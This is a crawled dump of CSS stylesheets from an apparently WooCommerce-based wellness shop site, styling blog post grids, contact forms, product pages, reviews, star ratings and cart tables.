    transform: translate(-50%, -50%);
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 0px;
    visibility: visible;
    opacity: 1;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.grid-post .grid-post-content h3.post_title {
    color: #fff;
    margin-bottom: 20px !important;
}
.grid-post .grid-post-content .grid-post-category {
    position: absolute;
    top: 0;
    left: 0;
}
.grid-post .grid-post-content span.category {
    color: #fff;
    background-color: #005E43;
    display: inline-block;
    font-size: 13px;
    padding: 8px 10px;
    line-height: 1.2;
    border-radius: 4px;
    letter-spacing: 0.6px;
}
.grid-post .grid-post-content span.date {
    color: #fff;
    font-size: 14px;
    letter-spacing: 0.6px;
}

article.single-posts-content {
    
}

article.single-posts-content .post-excerpt {
    margin-bottom: 20px;
    text-align: center;
}
article.single-posts-content .post-excerpt .posts-title {
    color: #005E43;
    font-size: 30px !important;
    line-height: 1.3 !important;
}
article.single-posts-content .post-excerpt .post-meta {
    padding: 0;
}
article.single-posts-content .post-excerpt .post-meta span {   
    color: #000;
    margin: 0 10px;
    letter-spacing: 0.6px;
    text-transform: capitalize;
    font-size: 15px;
}
article.single-posts-content .post-grid-thumbnail {
    margin-bottom: 50px;
}
article.single-posts-content .post-grid-thumbnail img {
    width: 100%;
    height: auto;
    -webkit-box-shadow: 17px 20px 40px rgb(0 0 0 / 21%);
    box-shadow: 17px 20px 40px rgb(0 0 0 / 21%);
    border-radius: 16px;
}
article.single-posts-content .post-content p, article.single-posts-content .post-content ul, 
article.single-posts-content .post-content h1, article.single-posts-content .post-content h2, 
article.single-posts-content .post-content h3, article.single-posts-content .post-content h4, 
article.single-posts-content .post-content h5, article.single-posts-content .post-content h6 {
    margin-bottom: 20px !important;
}
article.single-posts-content .post-content h1, article.single-posts-content .post-content h2, 
article.single-posts-content .post-content h3, article.single-posts-content .post-content h4, 
article.single-posts-content .post-content h5, article.single-posts-content .post-content h6 {
    font-size:20px !important;
    line-height:1.3 !important;
    color: #005E43;
}
article.single-posts-content .post-content p {
    color: #000;
    text-align: justify;
}
article.single-posts-content .post-content ul li {
    color: #000;
}
article.single-posts-content footer.entry-footer .single-category {
    border: 1px solid #000;
    line-height: 45px;
    display: inline-block;
    padding: 0 25px;
    border-radius: 45px;
    transition: all 300ms ease-in 0s;
    font-weight: 500;
    font-size: 16px;
    letter-spacing: 0.6px;
}
article.single-posts-content footer.entry-footer .single-category:hover,
article.single-posts-content footer.entry-footer .single-category:focus{
    background-color: #005E43;
    color: #fff;
    border-color: #005E43;
}
article.single-posts-content footer.entry-footer .single-category i {
    margin-right: 6px;
}


.contact-text h5 {
    font-size: 36px;
    font-style: normal;
    font-weight: 700;
}
.contact-text a {
    font-size: 16px;
    font-style: normal;
    color: #FFF;
    text-decoration: none !important; 
    transition: all 0.4s;
}
span.contact-us-text {
    font-size: 16px;
    font-style: normal;
}
span.line:before {
    content: "";
    background-color: currentColor;
    display: inline-block;
    height: 1px;
    position: relative;
    vertical-align: middle;
    width: 5px;
}
span.line {
    display: inline-block;
    margin: 0px 12px;
    padding: 0;
}
.form-buttons i {
    color: #000;
}
.form-field label {
    display: block;
}
.ekit-wid-con .ekit-form form label span.required {
    display: inline-block;
}
.form-field input,.form-field textarea {
    margin-top: 6px;
}
.form-field input.wpcf7-form-control.has-spinner.wpcf7-submit {
    line-height: 15px;
}
a {
    text-decoration: none !important;
}
body.woocommerce-page .button.button, body.woocommerce-checkout .button.button, body.woocommerce-cart .button.button {
    background-color: #005e43 !important;
    border: none;
    cursor: pointer;
    display: inline-block;
    float: none;
    font-size: 13px;
    font-style: normal;
    font-weight: 500;
    line-height: 1;
    margin: 10px 0 0;
    padding: 15px 35px;
    text-transform: capitalize;
    -webkit-appearance: none;
    appearance: none;
    -webkit-border-radius: 2em;
    border-radius: 2em;
    color: #fff;
}
footer {
    clear: both;
}
body.privacy-policy .page-content {
    width: 1140px;
    clear: both;
    margin: 0 auto;
    position: relative;
}

 

--- FILE ---
content_type: text/css
request_url: https://wellnessmantra.co.in/wp-content/plugins/designthemes-shop/css/woocommerce.css?ver=6.9
body_size: 36133
content:
/* CSS Document */

@font-face {
	font-family:star; 
	src:url(../fonts/star.eot); 
	src:url(../fonts/star.eot?#iefix) format("embedded-opentype"), url(../fonts/star.woff) format("woff"), url(../fonts/star.ttf) format("truetype"), url(../fonts/star.svg#star) format("svg");
	font-weight:400;
	font-style:normal
}

@font-face {
	font-family:WooCommerce;
	src:url(../fonts/WooCommerce.eot);
	src:url(../fonts/WooCommerce.eot?#iefix) format("embedded-opentype"), url(../fonts/WooCommerce.woff) format("woff"), url(../fonts/WooCommerce.ttf) format("truetype"), url(../fonts/WooCommerce.svg#WooCommerce) format("svg");
	font-weight:400;
	font-style:normal
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    display: flex;
    padding-right: 165px;
}
button.single_add_to_cart_button.button.alt {
    background-color: white !important;
    border: 2px solid #005E43;
    color: black !important;
}
/* Transitions */

.woocommerce .woocommerce-shipping-methods li > input[type="radio"] ~ label,
.woocommerce .woocommerce-shipping-methods input[type="radio"] ~ label:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] ~ label,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] ~ label:before,
.dt-sc-shop-single-sticky-addtocart-container, .dt-sc-single-product-nav-intro-wrapper,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row > .zoo-cw-type-text > .zoo-cw-attribute-option,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after, .dt-sc-size-guide-popup-close,
.woocommerce.single-product .product .product-thumb-wrapper .add_to_wishlist, .wc-proceed-to-checkout a.checkout-button, #reviews a.button, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after { -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s; }

.woocommerce ul.products li.product .onsale, .woocommerce ul.products li.product .out-of-stock, .woocommerce ul.products li .product-thumb .secondary-image { -webkit-transition: all 200ms ease-out 0s; -moz-transition: all 200ms ease-out 0s; -ms-transition: all 200ms ease-out 0s; -o-transition: all 200ms ease-out 0s; transition: all 200ms ease-out 0s; }

.woocommerce .woocommerce-error:after, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-message:after, .woocommerce .woocommerce-breadcrumb:after, .woocommerce .clear, .woocommerce-page .clear { clear:both }

@-moz-keyframes spin {
	100% {
		-moz-transform:rotate(360deg)
	}
}
@-webkit-keyframes spin {
	100% {
		-webkit-transform:rotate(360deg)
	}
}

@keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
/*button.single_add_to_cart_button.button.alt {*/
/*    color: black !important;*/
/*}*/
p.demo_store {
	background-color:#a46497;
	color:#fff;
	font-size:1em;
	margin:0;
	padding:1em 0;
	position:fixed;
	left:0;
	right:0;
	top:0;
	text-align:center;
	width:100%;
	z-index:99998;
	box-shadow:0 1px 1em rgba(0,0,0,.2)
}
.admin-bar p.demo_store {
	top:32px
}

.woocommerce .blockUI.blockOverlay {
	position:relative
}
.woocommerce .blockUI.blockOverlay:before, .woocommerce .loader:before {
	background:url(../images/loader.svg) center center;
	background-size:cover;
	content:"";
	color:rgba(0,0,0,.75);
	display:block;
	font-size:2em;
	height:1em;
	line-height:1;
	margin-left:-.5em;
	margin-top:-.5em;
	position:absolute;
	left:50%;
	top:50%;
	text-align:center;
	width:1em;
	animation:spin 1s ease-in-out infinite;
	-webkit-animation:spin 1s ease-in-out infinite;
	-moz-animation:spin 1s ease-in-out infinite;
}

.woocommerce a.remove {
	border:0;
	color: red;
	display:block;
	font-size:1.5em;
	font-weight:700;
	height:1em;
	line-height:1;
	text-align:center;
	text-decoration:none;
	width:1em;
	border-radius:100%;
}
.woocommerce a.remove:hover {
	background: red;
	color: #fff!important;	
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	background-color:#f7f6f7;
	border-top:3px solid #a46497;
	color:#515151;	
	list-style:none!important;
	margin:0 0 2em!important;
	padding:1em 2em 1em 2.5em!important;
	position:relative;	
	width:auto;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-error:after, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-message:before, .woocommerce .woocommerce-message:after {
	content:" ";
	display:table;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
    color: #fff;
	content:"\e028";
	display:inline-block;
	font-family:WooCommerce;
    font-size: 1em;
    height: 1.5em;
    line-height: 1.5;
    padding-top: 1em;
    position: absolute;
	left:1.5em;
	top:0;
    text-align: center;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
    width: 1.5em;	
}
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
	float:right;
}
.woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce .woocommerce-message li {
	list-style:none!important;
	margin-left:0!important;
	padding-left:0!important;
}
.woocommerce .woocommerce-message {
	border-top-color:#8fae1b
}
.woocommerce .woocommerce-message:before {
	content:"\e015";
	color:#8fae1b
}

.woocommerce .woocommerce-info {
	border-top-color:#1e85be
}
.woocommerce .woocommerce-info:before {
	content: "i";
	color:#1e85be;
	font-family: Times,Georgia,serif;
	font-style: italic;
}

.woocommerce .woocommerce-error {
	border-top-color:#b81c23
}
.woocommerce .woocommerce-error:before {
	content:"\e016";
	color:#b81c23
}

.woocommerce small.note {
	display:block;
	font-size:.857em;
	margin-top:10px
}
.woocommerce .woocommerce-breadcrumb {
	font-size:.92em;
	margin:0 0 1em;
	padding:0;
}
.woocommerce .woocommerce-breadcrumb:after, .woocommerce .woocommerce-breadcrumb:before {
	content:" ";
	display:table
}
.woocommerce small.note, .woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a {
	color:#777
}
.woocommerce .quantity .qty {
	text-align:center;
	width:3.631em;
}
.woocommerce div.product {
	margin-bottom:0;
	position:relative;
	float:left;
	width:100%;
}
.woocommerce div.product .product_title {
	clear:none;
	margin-top:0;
	padding:0
}

.woocommerce #reviews #comments .add_review:after, .woocommerce .products ul:after, .woocommerce div.product form.cart:after, .woocommerce div.product p.cart:after, .woocommerce nav.woocommerce-pagination ul, .woocommerce ul.products:after {
	clear:both
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
	color:#77a464;
	font-size:1.25em
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	background:inherit;
	font-weight:700
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	display:block;
	opacity:.5;
}
.woocommerce div.product p.stock {
	font-size:.92em
}
.woocommerce div.product .stock {
	color:#77a464
}
.woocommerce div.product .out-of-stock {
	color:#9f2124
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom:1.618em
}

.woocommerce div.product div.images, .woocommerce div.product div.summary {
	margin-bottom:2em
}
.woocommerce div.product div.images img {
	display:block;
	height:auto;
	width:100%;
	box-shadow:none
}
.woocommerce div.product div.images div.thumbnails {
	padding-top:1em
}

.woocommerce div.product div.social {
	margin:0 0 1em;
	text-align:right;
}
.woocommerce div.product div.social span {
	margin:0 0 0 2px
}
.woocommerce div.product div.social span span {
	margin:0
}
.woocommerce div.product div.social span .stButton .chicklets {
	padding-left:16px;
	width:0
}
.woocommerce div.product div.social iframe {
	float:left;
	margin-top:3px
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	list-style:none;
	padding:0 0 0 1em;
	margin:0 0 1.618em;
	overflow:hidden;
	position:relative
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color:#ebe9eb;
	border:1px solid #d3ced2;
	display:inline-block;
	margin:0 -5px;
	padding:0 1em;
	position:relative;
	z-index:0;
	border-radius:4px 4px 0 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color:#515151;
	display:inline-block;
	font-weight:700;
	padding:.5em 0;
	text-decoration:none
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
	color:#6b6b6b;
	text-decoration:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background:#fff;
	border-bottom-color:#fff;
	z-index:2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color:inherit;
	text-shadow:inherit
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow:2px 2px 0 #fff
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow:-2px 2px 0 #fff
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border:1px solid #d3ced2;
	content:" ";
	position:absolute;
	bottom:-1px;
	height:5px;
	width:5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border-width:0 1px 1px 0;
	left:-6px;
	border-bottom-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	-moz-border-bottom-right-radius:4px;
	box-shadow:2px 2px 0 #ebe9eb;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	border-width:0 0 1px 1px;
	right:-6px;
	border-bottom-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-bottom-left-radius:4px;
	box-shadow:-2px 2px 0 #ebe9eb
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-bottom:1px solid #d3ced2;
	content:" ";
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	z-index:1
}
.woocommerce div.product .woocommerce-tabs .panel {
	margin:0 0 2em;
	padding:0
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart {
	margin-bottom:2em
}
.woocommerce div.product form.cart div.quantity {
	float:left;
	margin:0 4px 0 0
}
.woocommerce div.product form.cart table {
	border-width:0 0 1px
}
.woocommerce div.product form.cart table td {
	padding-left:0
}
.woocommerce div.product form.cart table div.quantity {
	float:none;
	margin:0
}
.woocommerce div.product form.cart table small.stock {
	display:block;
	float:none
}
.woocommerce div.product form.cart .variations {
	border:0;
	margin-bottom:1em;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	border:0
}
.woocommerce div.product form.cart .variations label {
	font-weight:700
}
.woocommerce div.product form.cart .variations select {
	float:left;
	width:100%;
}
.woocommerce div.product form.cart .variations td.label {
	padding-right:1em
}
.woocommerce div.product form.cart .variations td {
	vertical-align:top
}
.woocommerce div.product form.cart .button {
	float:left;
	vertical-align:middle;
}
.woocommerce div.product form.cart .group_table td.label {
	padding-left:1em;
	padding-right:1em;
}
.woocommerce div.product form.cart .group_table td {
	border:0;
	padding-bottom:.5em;
	vertical-align:top;
}
.woocommerce span.onsale, .woocommerce span.out-of-stock {
	color:#fff;
	font-size:.857em;
	line-height:3.236;
	margin:0;
	min-height:3.236em;
	min-width:3.236em;
	padding:0;
	position:absolute;
	left:-.5em;
	top:-.5em;
	text-align:center;
	z-index: 2;
	border-radius:100%;
	-webkit-font-smoothing:antialiased
}

.woocommerce span.onsale {
	background-color:#77a464;
}

.woocommerce .products ul, .woocommerce ul.products {
	clear:both;
	list-style:none;
	margin:0 0 1em;
	padding:0;
}
.woocommerce .products ul:after, .woocommerce .products ul:before, .woocommerce ul.products:after, .woocommerce ul.products:before {
	content:" ";
	display:table
}
.woocommerce .products ul li, .woocommerce ul.products li {
	list-style:none;
}
.woocommerce ul.products li.product .onsale {
	margin:-.5em -.5em 0 0;
	left:auto;
	right:0;
	top:0;
}
.woocommerce ul.products li.product h3 {
	font-size:1em;
	margin:0;
	padding:.5em 0;
}
.woocommerce ul.products li.product a {
	text-decoration:none
}
.woocommerce ul.products li.product a img {
	display:block;
	height:auto;
	margin:0 0 1em;
	width:100%;
	box-shadow:none
}
.woocommerce ul.products li.product strong {
	display:block
}
.woocommerce ul.products li.product .star-rating {
	font-size:.857em
}
.woocommerce ul.products li.product .button {
	margin-top:1em
}
.woocommerce ul.products li.product .price {
	color:#77a464;
	display:block;
	font-size:.857em;
	font-weight:400;
	margin-bottom:.5em;
}
.woocommerce ul.products li.product .price del {
	color:inherit;
	display:block;
	opacity:.65;
}
.woocommerce ul.products li.product .price ins {
	background:0 0;
	font-weight:700
}
.woocommerce ul.products li.product .price .from {
	color:rgba(132,132,132,.5);
	font-size:.67em;
	margin:-2px 0 0;
	text-transform:uppercase;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
	margin:0 0 1em;
}
.woocommerce .woocommerce-ordering select {
	vertical-align:top;
}
.woocommerce nav.woocommerce-pagination {
	text-align: center;
	clear: both;
	margin-top: 35px;
	display: inline-block;
	width: 100%;
}
.woocommerce nav.woocommerce-pagination ul {
	border:1px solid #d3ced2;
	border-right:0;
	display:inline-block;
	margin:1px;
	padding:0;
}
.woocommerce nav.woocommerce-pagination ul li {
	border-right:1px solid #d3ced2;
	display:inline;
	float:left;
	margin:0;
	overflow:hidden;
	padding:0;
}
.woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading, .woocommerce #respond input#submit.loading {
	opacity:.25;
	padding-right:2.618em
}
.woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after, .woocommerce #respond input#submit.loading:after {
	content:"\e01c";
	font-family:WooCommerce;
	font-weight:400;
	position:absolute;
	right:1em;
	top:.618em;
	vertical-align:top;
	-webkit-font-smoothing:antialiased;
	animation:spin 2s linear infinite;
	-webkit-animation:spin 2s linear infinite;
	-moz-animation:spin 2s linear infinite;
}
.woocommerce a.button.added:after, .woocommerce button.button.added:after, .woocommerce input.button.added:after, .woocommerce #respond input#submit.added:after {
	content:"\e017";
	font-family:WooCommerce;
	margin-left:.53em;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
	background-color:#dad8da;
	background-image:none;
	color:#515151;
	text-decoration:none;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt {
	background-color:#a46497;
	color:#fff;
	-webkit-font-smoothing:antialiased
}
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover {
	background-color:#935386;
	color:#fff
}
.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled[disabled], .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled[disabled], .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled[disabled],

.woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled]:hover  { 
	background-color:#a46497;
	color:#fff
}
.woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled] {
	cursor:not-allowed;
	opacity:.6
}
.woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover {
	background-color:#ebe9eb;
	color:inherit;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
	float:none
}
.woocommerce a.added_to_cart {
	display:inline-block;
	padding-top:.5em;
	white-space:nowrap;
}
.woocommerce #reviews #comments .add_review:after, .woocommerce #reviews #comments .add_review:before, 
.woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce #reviews #comments ol.commentlist li .comment-text:before, 
.woocommerce #reviews #comments ol.commentlist:after, .woocommerce #reviews #comments ol.commentlist:before {
	content:" ";
	display:table
}
.woocommerce #reviews h2 small {
	float:right;
	font-size:15px;
	margin:10px 0 0
}
.woocommerce #reviews h2 small a {
	text-decoration:none;
}
.woocommerce #reviews h2 small, .woocommerce #reviews h2 small a {
	color:#777;
}
.woocommerce #reviews h3 {
	margin:0
}
.woocommerce #reviews #respond {
	border:0;
	margin:0;
	padding:0
}
.woocommerce #reviews #comment {
	height:75px
}
.woocommerce #reviews #comments h2 {
	clear:none
}
.woocommerce #review_form #respond:after, .woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce #reviews #comments ol.commentlist:after, .woocommerce .woocommerce-product-rating:after, .woocommerce td.product-name dl.variation:after {
	clear:both
}
.woocommerce #reviews #comments ol.commentlist {
	background:0;
	list-style:none;
	margin:0;
	width:100%;
}
.woocommerce #reviews #comments ol.commentlist li {
	background:0;
	border:0;
	margin:0 0 20px;
	padding:0;
	position:relative;
}
.woocommerce #reviews #comments ol.commentlist li .meta {
	color:#777;
	font-size:.75em
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background:#ebe9eb;
	border:1px solid #e4e1e3;
	float:left;
	height:auto;
	margin:0;
	padding:3px;
	position:absolute;
	left:0;
	top:0;
	width:32px;
	box-shadow:none
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border:1px solid #e4e1e3;
	margin:0 0 0 50px;
	padding:1em 1em 0;
	border-radius:4px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
	margin:0 0 1em
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size:.83em
}
.woocommerce #reviews #comments ol.commentlist ul.children {
	list-style:none;
	margin:20px 0 0 50px
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating {
	display:none
}
.woocommerce #reviews #comments ol.commentlist #respond {
	border:1px solid #e4e1e3;
	margin:20px 0 0 50px;
	padding:1em 1em 0;
	border-radius:4px;
}
.woocommerce #reviews #comments .commentlist>li:before {
	content:""
}
.woocommerce #review_form #respond {
	background:0 0;
	border:0;
	margin:0;
	padding:0;
	position:static;
	width:auto;
}
.woocommerce #review_form #respond:after, .woocommerce #review_form #respond:before {
	content:" ";
	display:table
}
.woocommerce #review_form #respond p {
	margin:0 0 10px
}
.woocommerce #review_form #respond .form-submit input {
	left:auto
}
.woocommerce #review_form #respond textarea {
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	width:100%
}
.woocommerce .star-rating {
	float:right;
	font-family:star;
	font-size:1em;
	height:1em;
	line-height:1;
	overflow:hidden;
	position:relative;
	width:5.4em;
}
.woocommerce .star-rating:before {
	content:"\73\73\73\73\73";
	float:left;
	top:0;
	left:0;
	position:absolute
}
.woocommerce .star-rating span {
	float:left;
	padding-top:1.5em;
	position:absolute;
	left:0;
	top:0;
	overflow:hidden;
}
.woocommerce .star-rating span:before {
	content:"\53\53\53\53\53";
	position:absolute;
	left:0;
	top:0;
}
.woocommerce .woocommerce-product-rating {
	display:block;
	line-height:2;
}
.woocommerce .woocommerce-product-rating:after, .woocommerce .woocommerce-product-rating:before {
	content:" ";
	display:table
}
.woocommerce .woocommerce-product-rating .star-rating {
	float:left;
	margin:.5em 4px 0 0;
}
.woocommerce .products .star-rating {
	display:block;
	float:none;
	margin:0 0 .5em;
}
.woocommerce .hreview-aggregate .star-rating {
	margin:10px 0 0
}

.woocommerce p.stars {
	font-size:1em;
	position:relative;
}

.woocommerce p.stars a {
	border-right:1px solid #ccc;
	display:inline-block;
	font-weight:700;
	margin-right:1em;
	outline:0;
	position:relative;
	text-indent:-9999px;
}
.woocommerce p.stars a:last-child {
	border-right:0
}

.woocommerce p.stars a.active { color: #e6b800; }

.woocommerce p.stars a.star-1:after, .woocommerce p.stars a.star-2:after, .woocommerce p.stars a.star-3:after, .woocommerce p.stars a.star-4:after, .woocommerce p.stars a.star-5:after {
	font-family:WooCommerce;
	position:absolute;
	left:0;
	top:0;
	text-indent:0;
}
.woocommerce p.stars a.star-1 {
	width:2em
}
.woocommerce p.stars a.star-1:after {
	content:"\e021"
}
.woocommerce p.stars a.star-2 {
	width:3em
}
.woocommerce p.stars a.star-2:after {
	content:"\e021\e021"
}
.woocommerce p.stars a.star-3 {
	width:4em
}
.woocommerce p.stars a.star-3:after {
	content:"\e021\e021\e021"
}
.woocommerce p.stars a.star-4 {
	width:5em
}
.woocommerce p.stars a.star-4:after {
	content:"\e021\e021\e021\e021"
}
.woocommerce p.stars a.star-5 {
	width:6em;
}
.woocommerce p.stars a.star-5:after {
	content:"\e021\e021\e021\e021\e021"
}
.woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after, 
.woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after, 
.woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after, 
.woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after, 
.woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after {
	content:""
} 

.woocommerce table.shop_attributes {
	border:0;
	border-top:1px dotted rgba(0,0,0,0.1);
	margin-bottom:1.618em;
	width:100%
}
.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
	border-bottom:1px dotted rgba(0,0,0,0.1);
	border-top:0;
	line-height:1.5;
	margin:0;
}
.woocommerce table.shop_attributes th {
	padding:8px;
	width:150px;
}
.woocommerce table.shop_attributes td {
	padding:0
}
.woocommerce table.shop_attributes td p {
	margin:0;
	padding:8px 0
}
.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th {
	background:rgba(0,0,0,.025)
}

.woocommerce table.shop_table {
	border:1px solid rgba(0,0,0,.1);
	border-collapse:separate;
	margin:0 -1px 24px 0;
	text-align:left;
	width:100%;
	border-radius:5px
}
.woocommerce table.shop_table th {
	font-weight:700;
	padding:9px 12px
}
.woocommerce table.shop_table td {
	border-top:1px solid rgba(0,0,0,.1);
	padding:6px 12px;
	vertical-align:middle
}
.woocommerce table.shop_table td small {
	font-weight:400
}
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th {
	border-top-width:0
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	border-top:1px solid rgba(0,0,0,0.1);
	font-weight:700;
}

.woocommerce table.my_account_orders {
	font-size:.85em
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding:4px 8px;
	vertical-align:middle
}
.woocommerce table.my_account_orders .button {
	white-space:nowrap
}
.woocommerce table.my_account_orders .button:hover { color:#fff; }
.woocommerce table.my_account_orders .order-actions , .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions, .woocommerce-page table.my_account_orders .woocommerce-orders-table__cell-order-actions
 {
	text-align:right
}
.woocommerce table.my_account_orders .order-actions .button, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button, .woocommerce-page table.my_account_orders .woocommerce-orders-table__cell-order-actions .button
 {
	margin:.125em 0 .125em .25em
}
.woocommerce td.product-name dl.variation {
	margin:.25em 0
}
.woocommerce td.product-name dl.variation:after, .woocommerce td.product-name dl.variation:before {
	content:" ";
	display:table
}
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
	display:inline-block;
	float:left;
	margin-bottom:1em
}
.woocommerce td.product-name dl.variation dt {
	clear:left;
	font-weight:700;
	margin:0 4px 0 0;
	padding:0 0 .25em;
}

.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li:after {
	clear:both
}
.woocommerce td.product-name dl.variation dd {
	padding:0 0 .25em
}
.woocommerce td.product-name dl.variation dd p:last-child {
	margin-bottom:0
}
.woocommerce td.product-name p.backorder_notification {
	font-size:.83em
}
.woocommerce td.product-quantity {
	min-width:80px;
}
.woocommerce form .form-row {
	margin:0 0 6px;
	padding:3px;
}
.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder {
	opacity:0;
	transition:opacity .5s .5s ease;
	-webkit-transition:opacity .5s .5s ease;
	-moz-transition:opacity .5s .5s ease;
}
.woocommerce form .form-row label {
	line-height:2
}
.woocommerce form .form-row label.hidden {
	visibility:hidden
}
.woocommerce form .form-row label.inline {
	display:inline
}
.woocommerce form .form-row select {
	cursor:pointer;
	margin:0
}
.woocommerce form .form-row .required {
	border:0;
	color:red;
}
